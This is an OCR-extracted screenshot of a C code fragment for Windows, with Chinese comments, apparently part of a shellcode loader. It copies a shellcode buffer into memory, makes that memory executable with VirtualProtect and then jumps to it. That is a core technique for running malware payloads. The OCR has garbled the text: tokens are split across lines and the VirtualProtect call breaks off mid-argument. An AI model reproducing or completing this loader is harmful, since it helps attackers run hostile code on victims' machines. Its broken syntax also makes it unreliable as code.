
if
 (exec == 
NULL
)
  {
free
(binary_shellcode);
return
;
  }
// 将 shellcode 复制到分配的内存中
memcpy
(exec, binary_shellcode, memory_allocation);
// 修改内存保护属性为可执行
  DWORD oldProtect;
if
 (!VirtualProtect(exec, memory_allocation, PAGE_
  {
    VirtualFree(exec, 
0
, MEM_RELEASE);
free
(binary_shellcode);
return
;
  }
// 执行 shellcode
  ((
void
(*)())exec)();